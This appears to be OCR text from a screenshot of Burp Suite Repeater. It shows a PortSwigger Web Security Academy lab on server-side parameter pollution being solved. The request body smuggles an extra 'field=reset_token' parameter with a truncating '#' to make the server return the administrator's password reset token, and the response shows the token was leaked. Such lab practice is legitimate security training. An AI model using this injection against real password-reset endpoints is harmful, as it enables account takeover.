 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 9:55
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Set
Extensions Learn
1 × 2 × 3 × 4 × 6 × 7 × 10 × 11 × +
Send Cancel < > Target: https://0add00890407135c81f01b5400dd0055.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0add00890407135c81f01b5400dd0055.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0add00890407135c81f01b5400dd0055.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 &username=administrator%26field=reset_token%23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"y6yn0kj5ljo8nkiyw5uu6aln61rg9vdz",
"type":"reset_token"
}
Search 0 highlights
Done 212 bytes | 132
Event log (3) All issues Memory: 222.8MB
Inspector
Selection 32 (0x20)
Selected text
y6yn0kj5ljo8nkiyw5uu6aln61rg9vdz
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Exploiting server-side pa × +
https://0add00890407135c81f01b5400dd0055.web-security-academy.net/forgot-pass...
Web Security
Academy
Exploiting server-side parameter pollution in a
query string
LAB Not solved
Back to lab home Back to lab description
Home | My account
New password
Confirm new password
Submit
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2 4°C
Mostly cloudy
Поиск
ENG
18:55
26.03.2025